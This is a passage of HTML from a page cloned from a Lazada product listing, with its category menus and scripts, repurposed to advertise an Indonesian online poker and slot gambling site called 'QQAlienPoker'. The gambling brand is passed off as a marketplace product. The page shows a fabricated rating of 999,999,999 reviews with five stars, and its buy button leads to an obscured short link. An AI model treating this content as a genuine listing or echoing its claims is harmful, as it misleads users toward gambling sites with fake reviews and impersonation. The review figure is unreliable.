                                <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.sonic-jam.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.sonic-jam.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                <a href="https://www.sonic-jam.org/shop-auto-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trim/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                <a href="https://www.sonic-jam.org/aksesoris-interior-mobil/">
                                  <span>Aksesoris Interior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.sonic-jam.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.sonic-jam.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-consoles-organizers/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                <a href="https://www.sonic-jam.org/aksesoris-eksterior-mobil/">
                                  <span>Aksesoris Exterior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.sonic-jam.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.sonic-jam.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.sonic-jam.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trailer-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                <a href="https://www.sonic-jam.org/shop-elektronik/">
                                  <span>Kamera Mobil, Audio &amp; Video</span>
                                </a>
                                <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.sonic-jam.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-audio-video-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                <a href="https://www.sonic-jam.org/shop-perawatan-mobil/">
                                  <span>Perawatan &amp; Pengkilat Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.sonic-jam.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.sonic-jam.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-perawatan-mobil/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                <a href="https://www.sonic-jam.org/roda-dan-ban/">
                                  <span>Ban &amp; Velg Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.sonic-jam.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-ban-pelek/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                <a href="https://www.sonic-jam.org/oli-dan-pelumas/">
                                  <span>Oli &amp; Cairan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-greases-lubricants/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-riding-gear/">
                                  <span>Perlengkapan Berkendara &amp; Helm</span>
                                </a>
                                <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.sonic-jam.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-hujan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.sonic-jam.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-exterior-accessories/">
                                  <span>Aksesoris &amp; Elektronik Motor</span>
                                </a>
                                <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.sonic-jam.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.sonic-jam.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-racks/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-oils-fluids/">
                                  <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.sonic-jam.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-shock-breaker/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                <a href="https://www.sonic-jam.org/mobil-motor/">
                                  <span>Kendaraan</span>
                                </a>
                                <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-sepeda-motor-skuter/"}]
                        </script>
                              </li>
                            </ul>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <nav class="lzd-menu-labels" data-spm="menu">
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Game Online">&#xe629;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Poker</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                      <span class="lzd-menu-labels-item-text">Situs Idn</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Slot</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Play</span>
                    </a>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
        <script>function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=((d+Math.random()*16)%16)|0;d=Math.floor(d/16);return(c=='x'?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp('(?:(?:^|.*;)\\s*'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=\\s*([^;]*).*$)|^.*$'),'$1'))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires='';var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=';expires='+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+'='+encodeURIComponent(sValue)+sExpires+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/')+(bSecure?'; secure':'');return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp('(?:^|;\\s*)'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=').test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+'=; expires=Thu, 01 Jan 1970 00:00:00 GMT'+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/');return true;}};var LZD_HOST_ARRAY=['.lazada.co.id','.lazada.com.my','.lazada.com.ph','.lazada.sg','.lazada.co.th','.lazada.vn','.daraz.com.bd','.daraz.lk','.shop.com.mm','.daraz.com.np','.daraz.pk','.lazada.test'];var currentDomain='.lazada.sg';var UUID=generateUUID();var t_uid=lzdDocCookies.getItem('t_uid');var anon_uid=lzdDocCookies.getItem('anon_uid');for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem('lzd_cid')){lzdDocCookies.setItem('lzd_cid',UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem('t_uid')){if(anon_uid){lzdDocCookies.setItem('t_uid',anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem('t_uid',UUID,365,null,currentDomain);}}</script>
      </div>
    </div>
    <input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>window.__LIB_CART_SCENE__='pdp';window.__LIB_CART_VERSION__='1.0.16';window.__LIB_CART_ASSETS_ENV__='product';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__='0.0.4';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <div id="pdp-nav">
      <div>
        <div>
          <style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #eff0f5;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
          <style>.baxia-dialog{display:none!important}</style>
          <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
            <ul class="breadcrumb" id="J_breadcrumb"></ul>
          </div>
          <script>
            function htmlEncodePdp(input) {
              var el = document.createElement("div");
              el.innerText = input;
              return el.innerHTML;
            };
            window.LZD = window.LZD || {};
            window.LZD.updateBreadcrumb = function(list) {
              if (!list || !list instanceof Array) {
                return;
              }
              var parentNode = document.getElementById('J_breadcrumb');
              while (parentNode.hasChildNodes()) {
                parentNode.removeChild(parentNode.firstChild);
              }
              var size = list.length;
              for (var i = 0; i < size; i++) {
                var item = list[i];
                item.title = htmlEncodePdp(item.title);
                var liNode = document.createElement("li");
                liNode.className = 'breadcrumb_item';
                if (i === size - 1) {
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > ' + item.title + ' < /span>' +
                  ' < /span>';
                } else {
                  if (item.url) {
                    item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
                  }
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < a title = "' + item.title + '"
                  href = "' + item.url + '"
                  class = "breadcrumb_item_anchor" > ' +
                  ' < span > ' + item.title + ' < /span>' +
                  ' < /a>' +
                  ' < div class = "breadcrumb_right_arrow" > < /div>' +
                  ' < /span>';
                }
                parentNode.appendChild(liNode);
              }
              var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
              var cls = breadcrumbListNode.className;
              if (size === 0) {
                if (cls.indexOf('breadcrumb_list_empty') < 0) {
                  breadcrumbListNode.className = 'breadcrumb_list_empty';
                }
              } else {
                breadcrumbListNode.className = 'breadcrumb_list';
              }
            }
          </script>
        </div>
      </div>
    </div>
    <div id="container" style="visibility: visible;">
          <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="QQAlienPoker" src="https://www.sonic-jam.org/img/couyungfat.jpg"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">999.999.999 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" href="https://www.sonic-jam.org/">Idn Poker</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
